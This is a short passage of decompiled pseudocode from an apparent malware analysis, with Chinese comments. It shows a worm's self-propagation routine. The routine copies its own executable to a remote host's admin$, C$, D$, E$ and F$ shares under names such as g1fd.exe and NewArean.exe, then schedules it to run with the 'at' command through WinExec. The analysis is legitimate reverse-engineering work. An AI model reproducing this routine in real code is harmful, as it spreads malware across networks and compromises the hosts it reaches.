 if ( !addrOfWNetAddConnection2A )
return 1;
addrOfThis_exe_402A02();
Sleep(0xC8u);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);// 获取字符串：“\\10.95.16.1\admin$\g1fd.exe”
((void (__stdcall *)(char *, const char *))addrOflstrcpyA)(&v16, "admin$\\");// 将字符串拷贝到指定位置
this_exe = addrOfThis_exe_402A02();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))addrOfCopyFileA)(this_exe, &Dest, 0) )// 往另外一个ip地址的主机上拷贝自身，如果没有成功，再次拷贝
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1);// 获取字符串：“\\10.95.16.1\C$\NewArean.exe”
((void (__stdcall *)(char *, const char *))addrOflstrcpyA)(&v16, "C:\\g1fd.exe");
v7 = addrOfThis_exe_402A02();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))addrOfCopyFileA)(v7, &Dest, 0) )// 往这个ip地址的主机上再拷贝自身，但是换了名字为：NewArean.exe
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))addrOflstrcpyA)(&v16, "D:\\g1fd.exe");// 换了盘符，再次进行拷贝，直到拷贝成功
v8 = addrOfThis_exe_402A02();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))addrOfCopyFileA)(v8, &Dest, 0)
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
((void (__stdcall *)(char *, const char *))addrOflstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = addrOfThis_exe_402A02(),
((int (__stdcall *)(CHAR *, char *, _DWORD))addrOfCopyFileA)(v9, &Dest, 0)) )
{
ABEL_14: // 如果拷贝成功
GetLocalTime(&SystemTime); // 获取当前系统时间
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "at \\\\%s %d:%d %s", a1, SystemTime.wHour, SystemTime.wMinute + 2, &v16);
WinExec(&Dest, 0); // 并在指定时间执行该程序
dword_40872C = 1;
Sleep(0x7D0u);
}
else
{
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\F$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))addrOflstrcpyA)(&v16, "F:\\g1fd.exe");
v10 = addrOfThis_exe_402A02();
((void (__stdcall *)(CHAR *, char *, _DWORD))addrOfCopyFileA)(v10, &Dest, 0);// 如果没被拷贝成功，再拷贝到F盘
}